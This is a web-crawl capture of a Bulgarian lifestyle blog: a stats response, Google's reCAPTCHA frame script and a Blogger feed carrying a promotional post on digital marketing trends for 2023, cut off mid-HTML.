

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mnogomilo.com/b/stats?style=WHITE_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmDYmT_i0paKcbaYTCA3uhZCGIgjUBwYmV-Yy3f-GimZKo2_z6b63bV_KBigjhcf7Mvu-4q7EuCFS51FlYDF9S4bO553iA
body_size: 41
content:
{"total":154826,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#ffffff"},"series":[{"areaOpacity":0.3,"color":"#fff"}]},"sparklineData":[[0,59],[1,14],[2,31],[3,78],[4,37],[5,38],[6,81],[7,61],[8,58],[9,86],[10,39],[11,39],[12,97],[13,32],[14,24],[15,61],[16,32],[17,19],[18,89],[19,42],[20,35],[21,67],[22,26],[23,26],[24,69],[25,24],[26,33],[27,73],[28,29],[29,25]],"nextTickMs":900000}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="_WeVmnnR0VRu5GgNwEzuiw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769118562112');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.mnogomilo.com/feeds/posts/default/-/%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0?alt=json-in-script&max-results=3&callback=jQuery224020822428119697745_1769118558381&_=1769118558382
body_size: 8822
content:
// API callback
jQuery224020822428119697745_1769118558381({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591"},"updated":{"$t":"2026-01-22T09:54:27.466-08:00"},"category":[{"term":"парфюми"},{"term":"парфюм"},{"term":"Благоевград"},{"term":"Здраве"},{"term":"Много мило"},{"term":"Подарък"},{"term":"Ремонти"},{"term":"BLAGOEVGRAD"},{"term":"Козметика"},{"term":"Подаръци"},{"term":"Ремонт на покриви"},{"term":"Слънчеви очила"},{"term":"Туризъм"},{"term":"дом"},{"term":"Bachinovo"},{"term":"blagoevgrad 2022"},{"term":"Агенция"},{"term":"Аксесоари"},{"term":"Алпака"},{"term":"Бачиново"},{"term":"Бизнес"},{"term":"Благоевград 2022"},{"term":"Градина"},{"term":"Дигитален маркетинг"},{"term":"Защита от слънцето"},{"term":"Играчки"},{"term":"Куче"},{"term":"Натурална козметика"},{"term":"Обувки"},{"term":"Отслабване"},{"term":"Пловдив"},{"term":"Ремонт"},{"term":"Устни"},{"term":"Хотели"},{"term":"детска мода"},{"term":"колаген"},{"term":"лято"},{"term":"мотивация"},{"term":"продукти"},{"term":"рози"},{"term":"семейство"},{"term":"спорт"},{"term":"фотограф"},{"term":"2024"},{"term":"Alpaca"},{"term":"Dupnits"},{"term":"Ergena"},{"term":"Ergenat"},{"term":"FRV"},{"term":"Jimmy Choo"},{"term":"Kyustendil"},{"term":"Pacos Lamos"},{"term":"SEO optimizatsiya na nov sayt"},{"term":"SEO на сайт"},{"term":"SPA Почивка"},{"term":"SPA център"},{"term":"Sleepzone"},{"term":"Tanci Blagoevgrad"},{"term":"Taxy Primorsko"},{"term":"Web site"},{"term":"ishtar"},{"term":"mixhoreca"},{"term":"oblache le byalo"},{"term":"pomeranian"},{"term":"rent a car"},{"term":"Адвокат домашно насилие"},{"term":"Акумулатор"},{"term":"Алпаки"},{"term":"Антични мебели"},{"term":"Ароматно мляно кафе"},{"term":"Аспровалта"},{"term":"БЕЛ"},{"term":"Бански"},{"term":"Бебе и куче"},{"term":"Бебешка количка"},{"term":"Бебешки колички 3 в 1"},{"term":"Бебешки магазин Пловдив"},{"term":"Беден Богат"},{"term":"Бормашина"},{"term":"Боян Тодоров"},{"term":"Бракуване на кола"},{"term":"Брат"},{"term":"ВиК услуги"},{"term":"Вирусно съдържание"},{"term":"Вода"},{"term":"Всичко за бизнеса"},{"term":"ГО"},{"term":"Газов котлон"},{"term":"Гривни"},{"term":"Дамски зимни обувки"},{"term":"Дамски пуловери"},{"term":"Дамски слънчеви очила"},{"term":"Дамски тениски"},{"term":"Дамски часовник"},{"term":"Делчево"},{"term":"Детокс"},{"term":"Детски магазин"},{"term":"Детски рокли"},{"term":"Дигитални услуги"},{"term":"Дрехи"},{"term":"Дупница"},{"term":"Електронни визитки"},{"term":"Ергена"},{"term":"Ергенът"},{"term":"Етерични масла"},{"term":"Женско здраве"},{"term":"За душата"},{"term":"За кучето"},{"term":"Застраховка"},{"term":"Защита на телефона"},{"term":"Златотърсачка"},{"term":"Зодии"},{"term":"Зъболечение"},{"term":"Идеи"},{"term":"Име на фирма"},{"term":"Имуществена застраховка"},{"term":"Инсулт"},{"term":"Интериорни панели"},{"term":"Каменни къщи"},{"term":"Кафе"},{"term":"Кашони"},{"term":"Климатик"},{"term":"Ключар"},{"term":"Ключодържатели"},{"term":"Кожа"},{"term":"Кожени якета"},{"term":"Кожено облекло"},{"term":"Коли за скрап"},{"term":"Композитни мивки"},{"term":"Компютри втора употреба"},{"term":"Комуникация"},{"term":"Коса"},{"term":"Котки"},{"term":"Кръщене Благоевград"},{"term":"Кухни"},{"term":"Кучета"},{"term":"Къртене на баня"},{"term":"Кюстендил"},{"term":"Лен"},{"term":"Линейки"},{"term":"Лифтинг"},{"term":"Лифтинг с конци"},{"term":"Луковит"},{"term":"Любов в социалните мрежи"},{"term":"Магнезии"},{"term":"Мазилки"},{"term":"Македонски"},{"term":"Маркетиг за хотели"},{"term":"Маркетинг чрез съдържание"},{"term":"Мармарис"},{"term":"Матрак"},{"term":"Мека мебел"},{"term":"Месо"},{"term":"Милионер"},{"term":"Мляко за бебета"},{"term":"Мода"},{"term":"Мода за момчета"},{"term":"Монитор"},{"term":"Моторно масло"},{"term":"Мъжки часовници"},{"term":"Наследство"},{"term":"Нови жилищни комплекси"},{"term":"Новини Благоевград"},{"term":"Обзавеждане за баня"},{"term":"Онлайн залагания"},{"term":"Онлайн търговия"},{"term":"Оптика"},{"term":"Оптимизиране на сайтове"},{"term":"Оргазъм"},{"term":"Пари"},{"term":"Пенсионери"},{"term":"Пешеходци"},{"term":"Пикник"},{"term":"Подарък за момиче"},{"term":"Подстригване"},{"term":"Померан"},{"term":"Почивка в Турция"},{"term":"Почистване"},{"term":"Почистване на мазе"},{"term":"Правна помощ"},{"term":"Празник на черешата"},{"term":"Природа"},{"term":"Протектори"},{"term":"Психология"},{"term":"Пуловери"},{"term":"Пътуване"},{"term":"Рафтинг"},{"term":"Рекорд"},{"term":"Рекорд на гинес"},{"term":"Ремонт на къща"},{"term":"Ремонт на покрива"},{"term":"Ремонти Пловдив"},{"term":"Рибар"},{"term":"Риболов"},{"term":"Риболовът"},{"term":"Рилски манастир"},{"term":"Ролери"},{"term":"Романтична връзка"},{"term":"Румънска балада"},{"term":"САЩ"},{"term":"СПА почивка"},{"term":"СПА центрове"},{"term":"СПА център"},{"term":"Септични ями"},{"term":"Скара"},{"term":"Смарт часовници"},{"term":"Соларни лампи"},{"term":"Соларни панели"},{"term":"Солна стая"},{"term":"Социални мрежи"},{"term":"Спортни долнища"},{"term":"Спортни екипи"},{"term":"Сребро"},{"term":"Сребърно колие"},{"term":"Стартиране на онлайн магазин"},{"term":"Стол"},{"term":"Струма"},{"term":"Счетоводител"},{"term":"Съблазъм"},{"term":"Такси Приморско"},{"term":"Танци Благоевград"},{"term":"Тестерито"},{"term":"Трапезни маси"},{"term":"Уроци по Испански"},{"term":"Услуги"},{"term":"Усъвършенстване"},{"term":"Физиотерапия"},{"term":"Фризер"},{"term":"Фулфилмънт"},{"term":"Хашимото"},{"term":"Хиалурон"},{"term":"Хладилни витрини"},{"term":"Хъркане"},{"term":"Чай за отслабване"},{"term":"Часовник"},{"term":"Частни линейки"},{"term":"Шалом Мнения"},{"term":"Шевици"},{"term":"авариен ключар"},{"term":"алтея"},{"term":"апартамент"},{"term":"бански костюми"},{"term":"бебе"},{"term":"бебе и домашен любимец"},{"term":"бебешки колички"},{"term":"бебешки обувки"},{"term":"бръчки"},{"term":"вик услуги софия"},{"term":"вирал"},{"term":"водопроводчик"},{"term":"газови котлони"},{"term":"горещини"},{"term":"гривна"},{"term":"грижа за косата"},{"term":"грижа за очите"},{"term":"дамски парфюм"},{"term":"дамски спортен екип"},{"term":"дамско бельо"},{"term":"двуфазни лосиони"},{"term":"деменция"},{"term":"детокс център"},{"term":"детска количка"},{"term":"детски обувки"},{"term":"деца"},{"term":"диамантени гоблени"},{"term":"дигитална среда"},{"term":"домашен любимец"},{"term":"домашен любимец с деца"},{"term":"духовно развитие"},{"term":"дъжд"},{"term":"евтин смарт часовник"},{"term":"евтини бебешки колички"},{"term":"елегантен часовник"},{"term":"елмазени гоблени"},{"term":"естетически процедури"},{"term":"завеси"},{"term":"заснемане на кръщене"},{"term":"застраховки"},{"term":"здравен сайт"},{"term":"златотърсачи"},{"term":"идеи за подарък"},{"term":"инвестиция в имот"},{"term":"инвестиция в сребро"},{"term":"интересно за кучетата"},{"term":"инциденти"},{"term":"ит"},{"term":"как да пресичаме"},{"term":"кафето"},{"term":"качествени соларни лампи"},{"term":"климатици"},{"term":"кожени дрехи"},{"term":"кожени изделия"},{"term":"кожено яке"},{"term":"козметични продукти"},{"term":"кола за скрап"},{"term":"коли"},{"term":"коли под наем"},{"term":"консумативи"},{"term":"красота"},{"term":"креативни идеи"},{"term":"криейтив"},{"term":"крийтии"},{"term":"кръгла трапезна маса"},{"term":"кръщенка Благоевград"},{"term":"курс за златотърсачки"},{"term":"кутии"},{"term":"кутрета"},{"term":"кухненски мивки"},{"term":"кухненски модули"},{"term":"куче през лятото"},{"term":"кучето"},{"term":"къртене"},{"term":"къртене на баня в София"},{"term":"къртене на стени"},{"term":"къщи за бездомни"},{"term":"лосиони"},{"term":"луксозно бельо"},{"term":"любопитни факти"},{"term":"любопитно за котките"},{"term":"мазилка"},{"term":"мазилки за стена"},{"term":"маркетинг"},{"term":"матраци"},{"term":"мацета"},{"term":"машинка за подстригване"},{"term":"мебели втора употреба"},{"term":"меблеи за баня"},{"term":"мениджърски стол"},{"term":"миглопластика"},{"term":"миене на косата"},{"term":"мляно кафе"},{"term":"много сладко"},{"term":"молив"},{"term":"монитори"},{"term":"моторни масла"},{"term":"мускули"},{"term":"мъжки бански"},{"term":"мъжки спортни долнища"},{"term":"нежна кожа"},{"term":"нежност"},{"term":"нов комплекс"},{"term":"ново жилище"},{"term":"обезжетение"},{"term":"озеленяване"},{"term":"онлайн магазин"},{"term":"оригинални дамски парфюми"},{"term":"оригинални мъжки парфюми"},{"term":"оригинални мъжки часовници"},{"term":"отпушване на канали"},{"term":"офис стол"},{"term":"офис столове"},{"term":"очила"},{"term":"пасажерски еърбег"},{"term":"пикник с деца"},{"term":"писанки"},{"term":"побелели"},{"term":"подарък за дъщеря"},{"term":"подарък за лятото"},{"term":"подарък за нова година"},{"term":"поддръжка"},{"term":"покривни ремонти"},{"term":"померани"},{"term":"почистване на таван"},{"term":"правила"},{"term":"празник на черешите"},{"term":"проверени компютри"},{"term":"пролетно отслабване"},{"term":"професионални котлони"},{"term":"пръстени"},{"term":"птп"},{"term":"разходи за бизнес"},{"term":"рециклиране и регенерация на автомобили колани"},{"term":"риба"},{"term":"рибари"},{"term":"рибарски принадлежности"},{"term":"родители"},{"term":"роза"},{"term":"розата"},{"term":"света на здравето"},{"term":"скари"},{"term":"скейтборди"},{"term":"скрап"},{"term":"сладки кученца"},{"term":"сладки кучета"},{"term":"слънцезащитен крем за бебета"},{"term":"слънцезащитно мляко за бебета"},{"term":"собствен магазин"},{"term":"социални медии"},{"term":"спортни дрехи"},{"term":"спортни стоки"},{"term":"сребърни колиет"},{"term":"старенее"},{"term":"счетоводство онлайн"},{"term":"съвети за лятото"},{"term":"танци"},{"term":"танцуване"},{"term":"тениски"},{"term":"тениски за подарък"},{"term":"тестери"},{"term":"теч"},{"term":"трапезна маса"},{"term":"тяло"},{"term":"уеб сайт"},{"term":"уикенд"},{"term":"факти за котките"},{"term":"факти за кучетата"},{"term":"фейсбук любов"},{"term":"финландски пазар"},{"term":"фризери"},{"term":"хладилно оборудване"},{"term":"хора"},{"term":"храна"},{"term":"хранене"},{"term":"хранителни добавки"},{"term":"частни уроци"},{"term":"шалове с шевици"}],"title":{"type":"text","$t":"Много мило, много сладко"},"subtitle":{"type":"html","$t":"Много мило, много сладко - Мили и интересни неща, полезни съвети, идеи за мил подарък и т.н."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.mnogomilo.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2223756789738885591\/posts\/default\/-\/%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0+%D1%81%D1%80%D0%B5%D0%B4%D0%B0?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.mnogomilo.com\/search\/label\/%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD%D0%B0%20%D1%81%D1%80%D0%B5%D0%B4%D0%B0"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Много Мило"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/18381352055878127145"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"1"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-2223756789738885591.post-3520996310809747808"},"published":{"$t":"2022-11-17T02:53:00.009-08:00"},"updated":{"$t":"2022-11-17T02:56:49.115-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Дигитален маркетинг"},{"scheme":"http://www.blogger.com/atom/ns#","term":"дигитална среда"}],"title":{"type":"text","$t":"Дигиталната среда през 2023"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7fd4-cqCjnEeHcTWVNGtCkEujpjUXafLdNuf697xWtDnFPu8JmdMilljX_xUMXvNGUR3Sqv2xnUd2wEO8UWy5vfDmMXlf7C4CpFAwMabsxHGDgsGf_jZuFEl-oZQIAS-wYzKKw4zZQmJ8OlpK_OPvKWExpa5XOLtDtnLDumYfvCa6CxMBuhjx9w7Cg\/s1640\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(8).jpg\" style=\"clear: right; float: right; margin-bottom: 1em; margin-left: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhT7fd4-cqCjnEeHcTWVNGtCkEujpjUXafLdNuf697xWtDnFPu8JmdMilljX_xUMXvNGUR3Sqv2xnUd2wEO8UWy5vfDmMXlf7C4CpFAwMabsxHGDgsGf_jZuFEl-oZQIAS-wYzKKw4zZQmJ8OlpK_OPvKWExpa5XOLtDtnLDumYfvCa6CxMBuhjx9w7Cg\/s320\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(8).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"text-align: justify;\"\u003E\u003Cspan style=\"text-align: left;\"\u003E\u003Cb\u003EТрадиционният маркетинг\u003C\/b\u003E осезаемо отстъпва\nмястото си на дигиталната маркетинг среда. Предпоставките за това явление са\nняколко – неограничения обхват на Интернет, лесния достъп при пазаруване и\nнарастващата онлайн аудитория.\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EВсе повече бизнеси се позиционират в онлайн\nсредата, като този ход е оправдан и ефективен в процеса на тяхното дългосрочно\nразвитие. Интернет побира все по-разнородни потребителски сегменти, като\nбрандовете имат поле за разширяване хоризонтите на своето пазарно влияние.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"BG\"\u003EКакво е характерно ,когато \u003Ca href=\"https:\/\/www.kustendil.net\/2022\/08\/digitalen-marketing-2022.html\"\u003Eпренасочваме\nбизнеса си в дигиталната среда през 2023\u003C\/a\u003E?\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003EИновативни дигитални инструменти\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EИнструментите в онлайн средата позволяват по-оптимално\nи ефективно развитие на съвременния бизнес. Това става възможно, като\nбрандовете сами установяват контрол и настройки върху собственото си дигитално\nпредставяне – рекламни кампании, дизайн на сайта, съдържание на сайта и др.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EРолята на дигиталните инструменти е също\nтолкова значима и през 2023, като тяхното влияние се разраства в различни\nаспекти. На първо място, онлайн инструментите позволяват наблюдение и измерване\nна резултатите в хода на рекламни кампании. Бизнесите сами могат да управляват\nи настройват своите реклами според потребителските нагласи.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EНа второ място, инструментите онлайн дават\nвъзможност на брандовете да изследват и анализират пазарните ниши, тенденциите\nна потребителско търсене и конкурентните практики. В резултат, бизнесите могат\nда открояват по-добри рекламни и съдържателни стратегии и да установят\nпо-подходящ подбор на ключови думи и изрази.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cspan lang=\"BG\"\u003EИнтерактивно рекламно съдържание\u003C\/span\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003E\u003Cb\u003EРекламата онлайн претърпява непрекъсната\nтрансформация, като предполага все по-креативни и иновативни техники през 2023\u003C\/b\u003E.\nСъздаването и позиционирането на реклами в Интернет дава възможност на\nбизнесите да осъществяват прецизно сегментиране на аудиторията, както и да\nразширяват обхвата си на развитие в други пазарни ниши.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EИновативната реклама онлайн бележи възход през\n2023 чрез изграждането на интерактивно съдържание. То насърчава потребителското\nучастие и увеличава качеството на клиентско изживяване. Интерактивното рекламно\nсъдържание е ключова маркетинг стратегия през 2023, която спомага на брандовете\nда се отличат и да ангажират аудиторията.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EТакъв тип интерактивни реклами са конкурсите,\nсъстезанията, въпросниците и игрите с награди. Те спомагат и за генерирането на\nорганичен трафик и ръст в продажбите, а и \u003Ca href=\"https:\/\/xn--d1actgcdm.bg\/%D0%BD%D1%8F%D0%BA%D0%BE%D0%BB%D0%BA%D0%BE-%D1%81%D1%8A%D1%89%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8-%D0%BF%D0%BE%D0%BB%D0%B7%D0%B8-%D0%BE%D1%82-%D0%B4%D0%B8%D0%B3%D0%B8%D1%82%D0%B0%D0%BB%D0%BD\/\"\u003Eмного\nползи за бизнеса\u003C\/a\u003E.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlERK1qvTiexubxle0AUY-J69QHkbb0WGJjoFjir0Z3O_OVygTWhXBRlBTaYBANdVGO9DpGCUOFrVsOdA-IFx7L5GaZDjyFyRrT3Ja3ntfGzzyx_ndrNpZPEnVtIjRun33Lq4c6bYInTCgTa4cpgJJwt7kytSHVqBGfnH_Qbk68uKzjJqXopBPJZIYg\/s1640\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(4).jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"924\" data-original-width=\"1640\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhlERK1qvTiexubxle0AUY-J69QHkbb0WGJjoFjir0Z3O_OVygTWhXBRlBTaYBANdVGO9DpGCUOFrVsOdA-IFx7L5GaZDjyFyRrT3Ja3ntfGzzyx_ndrNpZPEnVtIjRun33Lq4c6bYInTCgTa4cpgJJwt7kytSHVqBGfnH_Qbk68uKzjJqXopBPJZIYg\/w640-h360\/%D0%94%D0%B8%D0%B8%D0%B3%D1%82%D0%B0%D0%BB%D0%B5%D0%BD%20%D0%BC%D0%B0%D1%80%D0%BA%D0%B5%D1%82%D0%B8%D0%BD%D0%B3%20-%20Digital%20Marketing%20SEO%20%D0%BE%D0%BF%D1%82%D0%B8%D0%BC%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BE%D1%82%20VISEO%20LTD%20(4).jpg\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan lang=\"BG\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"BG\"\u003EДосег до мащабна аудитория\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EКлючово предимство на дигиталната среда е, че\nпозволява на съвременните брандовете да достигат мащабна аудитория. Това е\nвъзможно, като се елиминират физическите и времеви ограничения и се осигури\nдостъпно потребителско пазаруване.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EПрез 2023 дигиталният маркетинг предоставя все\nповече начини за достигане до аудиторията – реклама в \u003C\/span\u003E\u003Cspan style=\"mso-ansi-language: EN-US;\"\u003EGoogle\u003C\/span\u003E\u003Cspan lang=\"BG\"\u003E, реклама в\nсоциалните мрежи, \u003Ca href=\"https:\/\/w-seo.com\/\"\u003E\u003Cspan lang=\"EN-US\" style=\"mso-ansi-language: EN-US;\"\u003ESEO \u003C\/span\u003Eоптимизация\u003C\/a\u003E, блог съдържание и\nдр. Чрез тях брандът може да прецизира целевите сегменти и да използва метод,\nкойто ще донесе най-висока ефективност според нагласите на потребителите.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"BG\"\u003EДигиталната среда през 2023 позволява достъп\nдо много по-значима аудитория, но същевременно предоставя на бизнеса възможност\nза прецизиране на целевите сегменти и достигане до релевантни потребители.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 